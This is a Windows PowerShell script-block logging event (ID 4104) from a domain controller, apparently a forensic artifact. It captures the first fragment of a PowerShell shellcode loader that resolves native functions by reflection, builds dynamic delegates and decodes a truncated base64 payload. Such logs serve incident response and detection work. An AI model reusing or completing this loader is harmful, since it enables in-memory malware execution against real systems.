 1 <Event
2 xmlns='http://schemas.microsoft.com/win/2004/08/events/event'>
3 <System>
4 <Provider Name='Microsoft-Windows-PowerShell' Guid='{A0C1853B-5C40-4B15-8766-3CF1C58F985A}'/>
5 <EventID>4104</EventID>
6 <Version>1</Version>
7 <Level>3</Level>
8 <Task>2</Task>
9 <Opcode>15</Opcode>
10 <Keywords>0x0</Keywords>
11 <TimeCreated SystemTime='2024-11-21T22:01:10.634171500Z'/>
12 <EventRecordID>155099</EventRecordID>
13 <Correlation ActivityID='{0B39225B-3C43-0001-5078-390B433CDB01}'/>
14 <Execution ProcessID='4228' ThreadID='2784'/>
15 <Channel>Microsoft-Windows-PowerShell/Operational</Channel>
16 <Computer>DC01.ad.infinitechsolutions.xyz</Computer>
17 <Security UserID='S-1-5-21-3865674213-28386648-2675066931-1111'/>
18 </System>
19 <EventData>
20 <Data Name='MessageNumber'>1</Data>
21 <Data Name='MessageTotal'>33</Data>
22 <Data Name='ScriptBlockText'> Set-StrictMode -Version 2
23
24 function func_get_proc_address {
25 Param ($var_module, $var_procedure)
26 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And
$_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
27 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices
.HandleRef', 'string'))
28 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices
.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @
($var_module)))), $var_procedure))
29 }
30
31 function func_get_delegate_type {
32 Param (
33 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
34 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
35 )
36
37 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName
('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule',
$false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
38 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]
::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
39 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters
).SetImplementationFlags('Runtime, Managed')
40
41 return $var_type_builder.CreateType()
42 }
43
44 If ([IntPtr]::size -eq 8) {
45 [Byte[]]$var_code = [System.Convert]::FromBase64String('bnlicXZrqsZros8DIyMja64+ydzc3Guq[....]iA</Data>
46 <Data Name='ScriptBlockId'>405ceb5e-aafd-4479-8857-e5b1fb3ebf70</Data>
47 <Data Name='Path'></Data>
48 </EventData>
49 </Event>